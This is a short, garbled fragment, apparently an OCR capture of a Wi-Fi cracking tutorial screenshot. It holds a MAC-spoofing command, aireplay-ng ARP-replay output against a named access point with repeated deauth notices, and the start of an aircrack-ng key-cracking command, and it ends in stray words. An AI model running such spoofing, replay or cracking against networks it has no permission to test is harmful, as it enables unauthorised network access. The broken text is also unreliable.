 The interface MAC (00:C0:CA:3E:EF:37) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 00:11:22:33:44:55
13:27:12 Waiting for beacon frame (BSSID: 0C:D5:02:BB:EA:2A) on channel 11
Saving ARP requests in replay_arp-0329-132712.cap
You should also start airodump-ng to capture replies.
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
^Cad 46872 packets (got 1 ARP requests and ACKs), sent packets...
# aircrack-ng -b 0C:D5:02:BB:EA:2A
Shell
Shell
track